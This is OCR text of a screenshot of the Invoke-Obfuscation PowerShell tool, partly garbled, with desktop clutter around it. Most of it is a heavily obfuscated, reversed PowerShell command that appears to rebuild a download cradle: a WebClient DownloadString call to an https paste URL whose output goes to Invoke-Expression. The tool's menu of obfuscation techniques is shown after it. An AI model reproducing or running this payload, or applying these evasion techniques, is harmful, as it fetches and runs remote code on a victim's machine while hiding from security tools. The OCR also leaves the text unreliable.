 Windows PowerShell
SV  ('i'+'V1QR3') (" ))93]rAhc[]GnirtS[,'xl7'(EcalPEr.)43]rAhc[]GnirtS[,'y9N'(EcalPEr.)'))xl'+'7u'+'x'+'l7'+',)xl7t'
+'xl7,x'+'l7'+'p/'+'/:sp'+'txl7'+',xl7hxl'+'7,'+'xl'+'7'+'axl'+'7 f-y'+'9'+'N'+'}'+'0'+'{'+'}2'+'{}'+'3{}1{'+'y9N'+'
(,)xl'+'72EG'+'x'+'l'+'7,xl7T'+'66xl7,xl7/warx'+'l7 f- '+'y9N}'+'1{}2'+'{}0{y9N'+'(,xl7r'+'xl7,xl'+'7/m'+'x'+'l7,)'+
'x'+'l'+'7betsxl7,'+'xl7'+'oc'+'.'+'nxl7,x'+'l7ixl7 f'+'- y9N}1{}'+'0'+'{}2'+'{y9N( f'+'-'+'y'+'9N}5{}2{}3'+'{}1{}'+
'0{}4{y9N((ekovnI.)xl7gx'+'l'+'7,xl7lnw'+'oD'+'x'+'l'+'7,xl7'+'nxl7,'+'x'+'l7irt'+'S'+'dax'+'l'+'7,xl7o'+'x'+'l7'+'f
-'+' '+'y9N'+'}4'+'{}2{}1{'+'}0{}3{y9N(.'+'))xl7.me'+'x'+'l7'+',)'+'xl7eNxl7,xl7.tx'+'l7f'+'-y9N}0{}1{y9'+'N(,xl7tn'
+'exl7,'+')xl7y'+'S'+'xl7'+',x'+'l'+'7tsxl7f-'+' y'+'9N'+'}0{}'+'1{'+'y9'+'N'+'(,'+')'+'xl'+'7cb'+'eWxl7,'+'xl7ilxl7
f- y9'+'N}0{}1'+'{y9N'+'('+' '+'f-'+'y9N'+'}2'+'{'+'}0{'+'}3{'+'}4{}1{y9'+'N( '+')xl'+'7Oxl'+'7,'+')'+'xl'+'7b'+'xl'
+'7'+',xl'+'7'+'tcejxl7 '+'f-'+' y9N}'+'0{}1{'+'y9N(,x'+'l7'+'eNx'+'l7,xl7'+'-'+'w'+'xl7 '+'f- y9N}'+'2{}3{}'+'0{}'+
'1{y9N(.('+' ))xl'+'7'+'kovnIxl'+'7,'+'xl7-xl7'+','+'xl7exl7 '+'f-y9N'+'}'+'1{}0'+'{}2{y9'+'N('+',xl'+'7'+'sexl'+'7,
xl'+'7'+'pxE'+'x'+'l7,)xl7nx'+'l7,xl7ois'+'x'+'l7f'+'- y'+'9'+'N}1{}'+'0{y9N'+'(,xl7'+'rx'+'l7'+' f'+'-y'+'9N}1{}3{}
0{}2{}4{'+'y9'+'N('+'.'(( )''NIoj-'x'+]3,1[)(gNIrTsOT.ecNeRefeRPesOBrev$ ( & "  ) ;. ( $Env:COmSPec[4,15,25]-jOIn'')
( ( vArIaBLE  ('I'+'v1qR3') ).VAluE[-1..-(( vArIaBLE  ('I'+'v1qR3') ).VAluE.lEnGtH )] -JOiN'' )
Choose one of the below String options to APPLY to current payload:
[*] STRING\1    Concatenate entire command
[*] STRING\2    Reorder entire command after concatenating
[*] STRING\3    Reverse entire command after concatenating
Invoke-Obfuscation\String> back
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>
Recycle Bin
Microsoft
Edge
fuscation
Type here to search